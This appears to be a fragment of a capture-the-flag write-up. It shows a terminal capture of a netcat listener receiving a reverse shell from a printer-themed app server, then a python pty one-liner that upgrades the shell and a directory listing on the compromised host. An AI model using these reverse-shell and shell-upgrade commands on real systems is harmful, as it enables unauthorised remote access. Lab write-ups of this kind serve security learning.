 root@mininode:~# nc -lvnp 9090
Listening on 0.0.0.0 9090
Connection received on 34.72.79.63 38166
whoami
app
which python
/usr/bin/python
python -c 'import pty;pty.spawn("/bin/bash")'
app@hhc21-printer-v2:/app$ ls
ls
Gemfile  Gemfile.lock  config.ru  lib  printer.gemspec
app@hhc21-printer-v2:/app$